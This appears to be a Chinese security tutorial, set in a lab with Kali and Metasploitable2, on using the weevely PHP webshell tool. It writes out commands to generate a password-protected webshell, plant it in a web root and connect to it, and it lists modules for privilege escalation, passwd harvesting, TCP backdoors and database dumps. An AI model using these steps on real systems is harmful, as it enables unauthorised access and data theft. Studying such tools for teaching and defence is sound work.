文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用

weevely 同上篇文章介绍的 webacoo 一样,同属于php 的 webshell 工具。但相较于 webacoo ,weevely 的功能更加强大,同时对于webshell的连接设立了密码选项!并且携带了大量的管理模块,为渗透带来了更多的惊喜与便利!下面我们来实例演示, weevely 的具体使用。

准备环境:

kali linux

Metasploitables2

首先还是先制作一个 webshell ,密码为 secist:

weevely generate secist secist.php

可以看到,很快就为我们生成了一个大小1000多字节的 webshell 。

![]()



我们使用 cat 命令简单查看下 webshell 的内容:

cat /usr/share/weevely/secist.php



现在我将生成的 webshell 远程拷贝到目标机器上:

scp /usr/share/weevely/secist.php msfadmin@192.168.30.128:/home/msfadmin



接着,我们将拷贝到家目录下的 webshell 移动到站点根目录下:

sudo cp secist.php /var/www/



现在我们已经成功取得了目标的 webshell 权限,让我们来连接它:

weevely http://192.168.30.128/secist.php secist

可以从返回结果看到,我们成功与目标建立了 session !

现在我们输入一个简单的命令,来查看下:



ls

成功列举出了当前的文件目录。







同时,我们对该命令发送过程进行 wireshark 的抓包分析:

从TCP 追踪流,我们可以看到清晰地数据发送返回过程及内容:



除了以上最基本的使用,我们还可以使用其强大的管理模块!使用 help 命令来查看可用模块:

:audit_phpconf? 审计PHP配置文件

:audit_suidsgid? 通过SUID和SGID来查找文件

:audit_etcpasswd? 通过其它手段获取PASSWD

:audit_filesystem? 错误权限的审计系统文件

:shell_su 利用SU命令提权

:shell_php? 执行PHP命令

:shell_sh? 执行shell命令

:system_extensions? 收集PHP和web服务器的延伸列表

:system_info? 收集系统信息

:backdoor_tcp 在TCP类端口生成一个后门





以下是关于文件的相关操作,其实和直接输入系统命令效果是一样的,因此这里就不做过多介绍了!

:sql_dump 导出数据表

:sql_console 执行SQL查询命令或启动控制台



:net_ifconfig? 获取目标网络地址

:net_proxy? 通过本地HTTP进行代理

:net_scan? TCP端口扫描

:net_curl? 远程执行HTTP请求

:net_phpproxy? 在目标系统安装PHP代理

转载请注明:即刻安全 » kali下的中国菜刀(二)